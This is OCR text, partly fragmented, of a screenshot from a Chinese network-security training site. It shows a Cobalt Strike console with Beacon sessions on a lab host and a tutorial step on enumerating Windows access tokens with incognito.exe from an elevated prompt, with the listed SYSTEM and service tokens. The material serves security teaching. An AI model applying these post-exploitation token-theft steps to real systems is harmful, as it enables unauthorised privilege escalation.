 蚁景网
www.yijingla
专注网安人才实战技能培养
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 OLa-Tools
e... i... li... u... c... n... p... pid arch last
1... 1... CS A... 2... 2940 x86 5ms
1... 1... CS A... 2... 8772 x86 22...
1... 1... CS A... 2... 8916 x86 48
Beacon 192.168.83.137@8916 X
日志X 监听器X
Beacon 192.168.83.137@2940 X
[刘萌萌的电脑] Admin */2940 last: 5ms
beacon>
Windows令 查看
借助inco 存放的令牌
命令：incogn )
注意：在本机使用时，一定要用管理员的身份打开CMD（过UAC的CMD），否则不行
C:\Users\Admin\Desktop>incognito.exe list_tokens -u
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Listing unique users found
Delegation Tokens Available
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
刘萌萌的电脑\Admin
Impersonation Tokens Available
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
NT AUTHORITY\ANONYMOUS LOGON
NT AUTHORITY\NETWORK SERVICE
搜索